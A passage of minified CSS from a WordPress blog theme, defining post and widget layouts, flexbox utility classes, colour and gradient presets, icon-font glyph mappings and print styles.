.7)}.post-title{margin:0;font-size:1.3em;line-height:1.2;letter-spacing:-1px;color:#242424;word-wrap:break-word}.post-content{position:relative;z-index:2;margin:-10px 10px 0 10px;padding:20px;border-radius:5px;background:#fff}.post:not(.has-post-thumbnail) .post-content{margin:0;padding-top:0;padding-left:0;padding-right:0}.post-content p{margin:0;margin-bottom:.7em;font-size:.9em;line-height:1.5}.post-content p:last-of-type{margin-bottom:0}.post-title+p{margin-top:1em}.post-footer{position:relative;padding:.6em 30px;padding-bottom:15px;color:rgb(55 55 55 / .5);font-size:.6em;text-transform:uppercase;font-weight:700}.post:not(.has-post-thumbnail) .post-footer{padding-left:0;padding-right:0}.post-footer>*{display:inline-block;margin-right:1em}.post-footer>*:last-child{margin-right:0}.post-read-time::before,.post-date::before{margin-right:5px}.posts-container .post{width:100%;margin-bottom:20px}@media print,screen and (min-width:700px){.posts-container .post{width:50%}}@media print,screen and (min-width:870px){.posts-container .post{width:33.3333334%}}.posts-featured{background:#f5f5f5;border-bottom:1px solid #eee;padding-top:85px;padding-bottom:30px}.post-featured .post-inner::after{display:none}.post-featured .post-content{background:#f5f5f5;border:none}.post-featured .post-footer{padding:.6em 30px}.featured-tabs{margin-bottom:1em}.featured-tab{position:relative;padding-bottom:.6em;margin-right:.5em;color:rgb(0 0 0 / .3);font-size:.7em;text-transform:uppercase;font-weight:700}.featured-tab::after{content:'';position:absolute;bottom:0;left:0;height:3px;width:100%;background-color:#d93f7e;opacity:0}.featured-tab.is-active{color:#d93f7e}.featured-tab.is-active::after{opacity:1}.featured-panel{display:none;counter-reset:featured}.featured-panel.is-active{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.featured-panel{margin:-10px}.featured-panel .sticky.post,.featured-panel>.column{padding:10px}.post-featured-link{width:100%}.post-featured-media{width:30%;counter-increment:featured}.post-featured-medias::after{content:counter(featured);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.post-featured-image{padding-bottom:90%;height:100%}.post-featured-content{width:70%;padding:.6em;padding-left:0;padding-right:0;font-size:95%}.post-featured-media+.post-featured-content{padding-left:1em}.post-featured-cats{margin-bottom:.3em;font-size:.6em}.post-featured-title{font-size:.9em;line-height:1.1;margin:0;color:#4d4d4d;word-wrap:break-word}.post-featured-footer{padding:0;margin-top:.65em;font-size:.6em}@media print,screen and (min-width:460px){.post-featured-media{width:30%}.post-featured-content{width:70%}}@media print,screen and (min-width:610px){.post-featured-link{width:50%}}@media print,screen and (min-width:700px){.post-featured .post-title{font-size:1.8em;font-weight:700}.post-featured-content{font-size:92%}.post-featured-cats,.post-featured-footer{font-size:.55em}.post-featured-media{width:30%}.post-featured-content{width:70%}}@media print,screen and (min-width:870px){.post-featured{width:66.666667%}.posts-featured-sidebar{width:33.33333334%;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.post-comments-section .posts-featured-sidebar{position:-webkit-sticky;position:sticky;top:72px}.post-featured .post-title{color:#444}.post-featured .post-content{margin:-20px 20px 0 20px;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.post-featured .post-content p{font-size:1em}.post-featured .post-footer{padding:.6em 40px}.post-featured-link{width:100%}.featured-tabs{margin-top:-.5em}}@media print,screen and (min-width:1125px){.posts-featured{padding-bottom:40px}.post-featured{width:66.6666678%}.posts-featured-sidebar{width:33.33333334%}.post-featured-media{width:40%}.post-featured-content{width:60%}.post-featured-title{font-size:.95em}}@media print,screen and (min-width:1200px){.posts-featured{padding-top:95px;padding-bottom:50px}.header-classic .posts-featured{padding-top:105px}}.post-related{background:#f5f5f5;padding:40px 0 40px 0}.post-related .posts-container{margin-bottom:0}.post-related .post-content{background:#f5f5f5}.post-related .post{width:100%;margin-bottom:0}.post-related .post-content p{display:none}@media print,screen and (min-width:610px){.post-related .post-featured-link{width:50%}}@media print,screen and (min-width:1000px){.post-related .post-featured-link{width:33.333333%}}.widget-area{display:block;padding:0 20px;margin-bottom:50px}.widget-area .widget{max-width:660px;margin:2em auto 0 auto;width:100%}.site-main .widget-area .widget:first-of-type{margin-top:0}.widget p{margin-bottom:1rem}.widget p:last-child{margin-bottom:0}.widget-area a{border-bottom:1px solid #eee;padding-bottom:2px}.widget-area li a{border:none;padding-bottom:0}.widget-area .button{padding:8px 12px;font-size:12px;border-bottom-width:2px;border-bottom-color:#d93f7e}.widget ul li{position:relative;margin:8px 0;padding-bottom:8px;border-bottom:1px solid #eee}.widget ul li:first-child{margin-top:0}.widget ul li:last-child{margin-bottom:0}.widget li ul{border-top:1px solid #eee;margin-top:8px;padding-top:8px}.widget li:last-of-type ul ul{margin-bottom:0}.widget li ul li:last-child{border-bottom:none;padding-bottom:0}.widget select,.widget textarea{width:100%}.widget .count{float:right}.tagcloud::after{content:'';display:block;clear:both}.tagcloud a,.wp-block-tag-cloud a{margin-right:5px;margin-bottom:5px;padding:5px 10px;display:inline-block;background:#eee;color:#d93f7e;border-radius:4px;border:0;font-size:16px;font-weight:700}.site-content p.wp-block-tag-cloud>a{background:#eee;color:#d93f7e}.widget .search-field{font-size:18px}.widget .search-submit[type="submit"]{font-size:16px}.widget .wp-block-gallery{padding:0}.widget .wp-block-gallery a::after{display:none}.widget_recent_entries ul li span,.widget_rss .rss-date{display:block;margin-top:4px;font-size:14px;color:#767676}.widget_calendar table{width:100%;font-size:15px}.widget_calendar table th,.widget_calendar table td{padding:8px 0;text-align:center}.widget_calendar thead a,.widget_calendar tbody a{color:#d93f7e;font-weight:600;border-bottom:2px solid #eee}.widget_calendar caption{padding-bottom:8px;text-align:center}.widget_calendar tfoot .pad{border:none}.widget_calendar tfoot{font-size:14px}.wp-calendar-table{width:100%;font-size:15px;color:inherit}.wp-calendar-table th,.wp-calendar-table td{padding:8px 0;text-align:center}.wp-calendar-table th{background-color:#f4f6f8;border-color:#eee;font-weight:700}.wp-calendar-table caption{padding-bottom:8px;text-align:center}.wp-calendar-nav{font-size:14px;text-align:center;margin-top:8px}.wp-block-latest-posts__post-date{color:#767676;display:block;font-size:14px}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}.wp-block-latest-posts.is-grid li{margin:0 16px 16px 0;width:100%}@media print,screen and (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 16px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 16px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 16px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-latest-comments li{padding:0;margin-left:0;margin-bottom:2rem;font-size:inherit;line-height:inherit}.wp-block-latest-comment.has-avatars li{min-height:32px}.wp-block-latest-comments li::before{display:none}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{display:block;float:left;width:40px;height:40px;border-radius:24px}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-meta{margin-left:56px}.wp-block-latest-comments__comment-meta{font-size:1.2rem;font-weight:700;line-height:1.45}.wp-block-latest-comments__comment-date{display:block;font-size:14px;font-weight:700;color:rgb(0 0 0 / .5)}.wp-block-latest-comments__comment-excerpt{font-size:1rem;margin-top:8px}.wp-block-categories{text-align:left}.widget-area .widget.widget_mc4wp_form_widget{width:100%;padding:24px;border:4px solid #f1f1f1}.widget.widget_mc4wp_form_widget .widget-inner{width:100%}.widget_mc4wp_form_widget input[type=email],.widget_mc4wp_form_widget input[type=submit]{display:block;width:100%;margin-bottom:4px}.widget_mc4wp_form_widget small{opacity:.8}.mc4wp-response>div{margin-top:13px;padding-top:12px;border-top:2px solid #272727}.widget-area .widget-ap-ads{max-width:100%}.widget-ap-popular-posts a{border:none;padding:0}.single-post .widget-ap-popular-posts .posts-container .post{width:100%;margin-bottom:0}@media print,screen and (min-width:610px){.single-post .widget-ap-popular-posts .posts-container .post{width:50%}}.wp-block-search__label{display:block;margin-bottom:8px;font-size:15px;font-weight:500;line-height:1.5;color:rgb(0 0 0 / .5)}.wp-block-search__input{border-right:none;border-radius:8px 0 0 8px;padding:12px 24px;text-align:left;display:inline-block;vertical-align:middle}.wp-block-search__button{border-radius:0 8px 8px 0;width:auto;margin:0;min-height:58px;display:inline-block;vertical-align:middle}.blog-widget-area{padding:0;margin:30px 0 0 0}.blog-widget-area .widget{max-width:100%}.blog.has-sidebar .blog-widget-area .posts-container .post{width:100%;margin:0}@media print,screen and (min-width:870px){.blog.has-sidebar .content-area{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-10px}.blog.has-sidebar .content-area>.posts-container,.blog.has-sidebar .blog-widget-area{min-height:0;min-width:0;width:100%;padding:10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.blog.has-sidebar .content-area>.posts-container{width:66.6666667%}.blog.has-sidebar .blog-widget-area{width:33.3333334%;margin:0}.blog.has-sidebar .content-area>.posts-container .post{width:50%}}@media print,screen and (min-width:1200px){.blog.has-sidebar .content-area{margin:-20px}.blog.has-sidebar .content-area>.posts-container,.blog.has-sidebar .blog-widget-area{padding:20px}}.article-heading{position:relative;overflow:hidden;padding-top:65px;background:#f5f5f5}.single-post .post:not(.has-post-thumbnail) .article-heading-container{margin:0 auto;max-width:780px}.article-heading-content-wrapper{width:100%;position:relative;padding:30px 20px}.article-heading-content{position:relative;width:100%;max-width:660px;margin:0 auto}.single-post .post:not(.has-post-thumbnail) .article-heading-content-wrapper{width:100%;padding:30px 20px}.single-post .post:not(.has-post-thumbnail) .article-heading-content{max-width:100%}.article-title{margin:0;color:#333;font-size:1.6em;font-weight:700;word-wrap:break-word}.article-heading-content p{margin:0;margin-top:1em;font-size:1em;line-height:1.5}.article-heading-footer{margin-top:1em;padding:0}.article-heading-image-wrapper{width:100%;padding:0}.article-heading-image{width:100%;max-height:250px;background-position:center;background-size:cover;border-radius:0;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.article-heading-image .post-single-image{width:100%;display:block;padding-bottom:56.25%;height:100%}.article-heading-dropcap{position:absolute;top:45%;left:-20px;color:#555;opacity:0;font-size:350px;line-height:.65;font-weight:700;pointer-events:none;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media print,screen and (min-width:630px){.article-heading-image{max-height:350px}}@media print,screen and (min-width:780px){.article-heading{padding-top:95px;padding-bottom:30px}.article-heading-content-wrapper{width:50%;padding:40px 30px}.single-post .post:not(.has-post-thumbnail) .article-heading-content-wrapper{padding:0 20px}.article-heading-image-wrapper{width:50%}.article-heading-content{margin:0;max-width:450px}.article-heading-image-wrapper{padding-left:20px}.article-heading-image{max-width:530px;height:100%;min-height:350px;max-height:none;margin-left:auto;border-radius:10px}}@media print,screen and (min-width:900px){.single-post .post:not(.has-post-thumbnail) .article-heading-container{max-width:700px}}@media print,screen and (min-width:960px){.article-heading-image{min-height:400px}.article-heading-content-wrapper{padding-left:40px}.article-title{font-size:2em;font-weight:700;color:#444}}@media print,screen and (min-width:1000px){.article-heading-content{max-width:430px}}@media print,screen and (min-width:1025px){.single-post .post:not(.has-post-thumbnail) .article-heading-content-wrapper{padding-top:10px}}@media print,screen and (min-width:1200px){.article-heading{padding-bottom:50px}.header-classic .article-heading{padding-top:115px}.article-title{font-size:2.4em}.article-heading-image{min-height:450px}.single-post .post:not(.has-post-thumbnail) .article-heading-content-wrapper{padding-top:20px}}.article-content-container{max-width:1200px;margin:0 auto}.article-content-wrapper{position:relative;margin:0 auto;max-width:960px;padding:30px 0}.article-content-wrapper::after{content:'';display:block;clear:both}.entry-content{width:100%;max-width:790px}.single-tags{max-width:660px;margin-top:0;margin-left:auto;margin-right:auto;clear:both}.single-tags::before{content:'';display:block;float:left;clear:both;margin-top:2em}.tags-title{clear:both}@media print,screen and (min-width:870px){.post-comments-section .featured-tabs{margin-top:-.5em}.single-post.has-sidebar .article-content-container{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px}.single-post.has-sidebar .article-content-wrapper,.single-post.has-sidebar .article-content-sidebar{min-height:0;min-width:0;width:100%;padding:30px 10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.single-post.has-sidebar .article-content-wrapper{width:66.6666667%}.single-post.has-sidebar .article-content-sidebar{width:33.3333334%;margin:0}}@media print,screen and (min-width:1080px){.article-content{float:right;margin-right:85px}.single-post.has-sidebar .article-content{margin:0;float:none}}@media print,screen and (min-width:1200px){.article-content-wrapper{max-width:1000px}.single-post.has-sidebar .article-content-container{margin:0 -20px}.article-content-wrapper,.single-post.has-sidebar .article-content-wrapper,.single-post.has-sidebar .article-content-sidebar{padding:50px 20px}}.error404 .site-content{text-align:center;padding-top:65px}.error404-sign{font-size:150px;font-weight:700;line-height:1;color:#d93f7e}@media only screen and (min-width :600px){.error404-sign{font-size:300px}}.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.inline-flex{display:-webkit-box;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex}.flex-row{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.flex-row-reverse{-webkit-box-direction:reverse;-webkit-box-orient:horizontal;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-column{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-column-reverse{-webkit-box-direction:reverse;-webkit-box-orient:vertical;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-nowrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.flex-grow{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.flex-shrink{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.flex-auto{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.flex-none{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.align-left{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.align-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.align-right{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.align-justify{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-webkit-box-pack:justify;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.align-center-middle{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.align-top{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.align-middle{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.align-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.align-baseline{-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline}.align-stretch{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.align-self-auto{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}.align-self-top{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.align-self-middle{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.align-self-bottom{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.align-self-baseline{-webkit-align-self:baseline;-ms-flex-item-align:baseline;align-self:baseline}.align-self-stretch{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}.align-content-top{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.align-content-middle{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.align-content-bottom{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}.align-content-between{-webkit-align-content:space-between;-ms-flex-line-pack:justify;align-content:space-between}.align-content-around{-webkit-align-content:space-around;-ms-flex-line-pack:distribute;align-content:space-around}.align-content-stretch{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.full-width-fix{position:relative;width:100vw;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.clear,.clearfix{clear:both}.is-hidden{display:none}.last-child-nomargin>*:last-child{margin-bottom:0}.pswp{display:none}.has-drop-cap:first-letter{float:left;margin-left:-.25rem;margin-top:.5rem;margin-right:.5rem;font-size:124px;line-height:84px}.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}.is-style-circle-mask .image-wrapper{background:#fff0}.has-text-align-left{text-align:left}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}.is-small-text,.has-small-font-size{font-size:17px}.is-regular-text,.has-regular-font-size{font-size:20px}.is-large-text,.has-large-font-size{font-size:24px;line-height:1.65}.is-larger-text,.is-huge-text,.has-larger-font-size,.has-huge-font-size{font-size:26px;line-height:1.55}.has-background{padding:18px 24px}.has-accent-background-color{background-color:#d93f7e}.has-pale-pink-background-color{background-color:#f78da7}.has-vivid-red-background-color{background-color:#cf2e2e}.has-luminous-vivid-orange-background-color{background-color:#ff6900}.has-luminous-vivid-amber-background-color{background-color:#fcb900}.has-light-green-cyan-background-color{background-color:#7bdcb5}.has-vivid-green-cyan-background-color{background-color:#00d084}.has-pale-cyan-blue-background-color{background-color:#8ed1fc}.has-vivid-cyan-blue-background-color{background-color:#0693e3}.has-very-light-gray-background-color{background-color:#eee}.has-cyan-bluish-gray-background-color{background-color:#abb8c3}.has-very-dark-gray-background-color{background-color:#313131}.has-black-background-color{background-color:#000}.has-accent-color{color:#d93f7e}.has-pale-pink-color{color:#f78da7}.has-vivid-red-color{color:#cf2e2e}.has-luminous-vivid-orange-color{color:#ff6900}.has-luminous-vivid-amber-color{color:#fcb900}.has-light-green-cyan-color{color:#7bdcb5}.has-vivid-green-cyan-color{color:#00d084}.has-pale-cyan-blue-color{color:#8ed1fc}.has-vivid-cyan-blue-color{color:#0693e3}.has-very-light-gray-color{color:#eee}.has-cyan-bluish-gray-color{color:#abb8c3}.has-very-dark-gray-color{color:#313131}.has-black-color{color:#000}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:linear-gradient(135deg,#0693e3,#9b51e0)}.has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:linear-gradient(135deg,#7adcb4,#00d082)}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:linear-gradient(135deg,#fcb900,#ff6900)}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:linear-gradient(135deg,#ff6900,#cf2e2e)}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:linear-gradient(135deg,#eee,#a9b8c3)}.has-cool-to-warm-spectrum-gradient-background{background:linear-gradient(135deg,#4aeadc,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c)}.has-blush-light-purple-gradient-background{background:linear-gradient(135deg,#ffceec,#9896f0)}.has-blush-bordeaux-gradient-background{background:linear-gradient(135deg,#fecda5,#fe2d2d 50%,#6b003e)}.has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}.has-luminous-dusk-gradient-background{background:linear-gradient(135deg,#ffcb70,#c751c0 50%,#4158d0)}.has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}.has-pale-ocean-gradient-background{background:linear-gradient(135deg,#fff5cb,#b6e3d4 50%,#33a7b5)}.has-electric-grass-gradient-background{background:linear-gradient(135deg,#caf880,#71ce7e)}.has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}.has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}.has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}@font-face{font-family:'kutak';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.eot#iefix) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.ttf) format('truetype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.svg#kutak) format('svg');font-weight:400;font-style:normal}.classic-menu li.menu-item-has-children>a span::after,.search-submit::before,.post-cat::before,.post-cat-icon::before,.post-read-time::before,.post-date::before,.search-trigger::before,.entry-content ul>li::before,.post-media::before,.image-wrapper::before,.wp-block-image>a::after,.wp-block-image figure>a::after,.wp-block-gallery figure>a::after,.iframe-wrapper::after,input[type=checkbox]:checked::before,[class^="icon-"]::before,[class*=" icon-"]::before{font-family:"kutak";font-variant:normal;font-style:normal;font-weight:400;text-transform:none;text-decoration:none;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.classic-menu li.menu-item-has-children>a span::after{content:'\f105'}.classic-menu ul li.menu-item-has-children>a span::after{content:'\f105'}.search-trigger::before,.search-submit::before{content:'\e800'}.post-media::before,.image-wrapper::before{content:'\e815'}.wp-block-image>a::after,.wp-block-image figure>a::after,.wp-block-gallery figure>a::after{content:'\e828'}.iframe-wrapper::after{content:'\e81a'}.post-cat::before{content:'\f114'}.post-cat-icon::before{content:'\f114'}.post-read-time::before{content:'\e80f'}.post-date::before{content:'\e810'}.post-tag::before{content:'\f1ce'}.entry-content ul>li::before{content:'\e814'}input[type=checkbox]:checked::before{content:'\e81d'}.icon-search-alt:before{content:'\e800'}.icon-facebook-messenger:before{content:'\e801'}.icon-facebook:before{content:'\e802'}.icon-tiktok:before{content:'\e8a5'}.icon-whatsapp:before{content:'\e803'}.icon-viber:before{content:'\e804'}.icon-twitter:before{content:'\e805'}.icon-heart-solid:before{content:'\e806'}.icon-pinterest:before{content:'\e807'}.icon-heart:before{content:'\e808'}.icon-stumbleupon:before{content:'\e809'}.icon-instagram:before{content:'\e80a'}.icon-star-solid:before{content:'\e80b'}.icon-google-plus:before{content:'\e80c'}.icon-right-alt:before{content:'\e80d'}.icon-folder:before{content:'\e80e'}.icon-clock:before{content:'\e80f'}.icon-calendar:before{content:'\e810'}.icon-dot-circle:before{content:'\e811'}.icon-dot-circle-solid:before{content:'\e812'}.icon-circle:before{content:'\e813'}.icon-circle-solid:before{content:'\e814'}.icon-image:before{content:'\e815'}.icon-image-alt:before{content:'\e816'}.icon-star:before{content:'\e817'}.icon-camera:before{content:'\e818'}.icon-picture:before{content:'\e819'}.icon-video:before{content:'\e81a'}.icon-right-medium:before{content:'\e81b'}.icon-popup:before{content:'\e81c'}.icon-ok:before{content:'\e81d'}.icon-right-circle:before{content:'\e81e'}.icon-ok-alt:before{content:'\e81f'}.icon-link:before{content:'\e820'}.icon-zoom-in:before{content:'\e821'}.icon-zoom-out:before{content:'\e822'}.icon-left-medium:before{content:'\e823'}.icon-left-big:before{content:'\e824'}.icon-right-big:before{content:'\e825'}.icon-left-circle:before{content:'\e826'}.icon-ok-circle-alt:before{content:'\e827'}.icon-resize-full-circle:before{content:'\e828'}.icon-linkedin:before{content:'\e829'}.icon-tumblr:before{content:'\e82a'}.icon-vk:before{content:'\e82b'}.icon-up-medium:before{content:'\e82c'}.icon-down-medium:before{content:'\e82d'}.icon-up-big:before{content:'\e82e'}.icon-down-big:before{content:'\e82f'}.icon-spinner:before{content:'\e830'}.icon-print:before{content:'\e831'}.icon-dribbble:before{content:'\e832'}.icon-digg:before{content:'\e833'}.icon-youtube:before{content:'\e834'}.icon-spotify:before{content:'\e835'}.icon-stack-overflow:before{content:'\e836'}.icon-snapchat:before{content:'\e837'}.icon-steam:before{content:'\e838'}.icon-slack:before{content:'\e839'}.icon-skype:before{content:'\e83a'}.icon-product-hunt:before{content:'\e83b'}.icon-patreon:before{content:'\e83c'}.icon-medium:before{content:'\e83d'}.icon-lastfm:before{content:'\e83e'}.icon-kickstarter:before{content:'\e83f'}.icon-resize-full:before{content:'\e840'}.icon-itunes:before{content:'\e841'}.icon-github:before{content:'\e842'}.icon-foursquare:before{content:'\e843'}.icon-flickr:before{content:'\e844'}.icon-etsy:before{content:'\e845'}.icon-ello:before{content:'\e846'}.icon-ebay:before{content:'\e847'}.icon-bitcoin:before{content:'\e848'}.icon-bitbucket:before{content:'\e849'}.icon-behance:before{content:'\e84a'}.icon-audible:before{content:'\e84b'}.icon-app-store:before{content:'\e84c'}.icon-amazon:before{content:'\e84d'}.icon-500px:before{content:'\e84e'}.icon-reddit:before{content:'\e84f'}.icon-trello:before{content:'\e850'}.icon-twitch:before{content:'\e851'}.icon-vimeo:before{content:'\e852'}.icon-xing:before{content:'\e853'}.icon-codepen:before{content:'\e854'}.icon-adobe:before{content:'\e855'}.icon-google-play:before{content:'\e856'}.icon-android:before{content:'\e857'}.icon-apple:before{content:'\e858'}.icon-apple-pay:before{content:'\e859'}.icon-google-wallet:before{content:'\e85a'}.icon-stripe:before{content:'\e85b'}.icon-paypal:before{content:'\e85c'}.icon-cc-visa:before{content:'\e85d'}.icon-cc-amazon-pay:before{content:'\e85e'}.icon-cc-amex:before{content:'\e85f'}.icon-cc-apple-pay:before{content:'\e860'}.icon-cc-diners-club:before{content:'\e861'}.icon-cc-discover:before{content:'\e862'}.icon-cc-jcb:before{content:'\e863'}.icon-cc-mastercard:before{content:'\e864'}.icon-cc-paypal:before{content:'\e865'}.icon-cc-stripe:before{content:'\e866'}.icon-adjust:before{content:'\e867'}.icon-down-circle:before{content:'\e868'}.icon-up-circle:before{content:'\e869'}.icon-search:before{content:'\e86a'}.icon-down:before{content:'\e86b'}.icon-ok-circle:before{content:'\e86c'}.icon-left:before{content:'\e86d'}.icon-attention-circle:before{content:'\e86e'}.icon-right:before{content:'\e86f'}.icon-up:before{content:'\e870'}.icon-mail-alt:before{content:'\e871'}.icon-coffee:before{content:'\e872'}.icon-book:before{content:'\e873'}.icon-map-pin:before{content:'\e874'}.icon-send:before{content:'\e875'}.icon-calendar-alt:before{content:'\e876'}.icon-phone:before{content:'\e877'}.icon-info-circle:before{content:'\f085'}.icon-filter:before{content:'\f0b0'}.icon-beaker:before{content:'\f0c3'}.icon-mail:before{content:'\f0e0'}.icon-left-small:before{content:'\f104'}.icon-right-small:before{content:'\f105'}.icon-up-small:before{content:'\f106'}.icon-down-small:before{content:'\f107'}.icon-folder-alt:before{content:'\f114'}.icon-jsfiddle:before{content:'\f1cc'}.icon-circle-notch:before{content:'\f1ce'}.icon-copyright:before{content:'\f1f9'}@-webkit-keyframes formautofill{to{background:#fff0;color:#272727}}@keyframes formautofill{to{background:#fff0;color:#272727}}@-webkit-keyframes rotate{from{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}to{-webkit-transform:none;transform:none}}@keyframes rotate{from{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}to{-webkit-transform:none;transform:none}}@media print{*{-webkit-print-color-adjust:exact}.site-header,.site-footer,.related,.comment-respond,.comment .reply,.single .widget-area{display:none}.site-main{padding-top:0}.single .entry-content{max-width:100%}.comment-body,.entry-content>div,.entry-content>figure,.entry-content blockquote{page-break-inside:avoid}.site-content p>a,.site-content li>a,.site-content li p>a,.site-content p em>a,.site-content li em>a,.site-content p strong>a,.site-content li strong>a,.site-content table a:not(.button),blockquote cite a,.site-content figcaption>a,.site-content figcaption>em a{font-weight:inherit;color:inherit;border:none;padding:0}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{padding:8px 12px;background:white!important;color:#444}.entry-content ul>li::before{background-color:#000!important}.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){max-width:660px}.entry-content 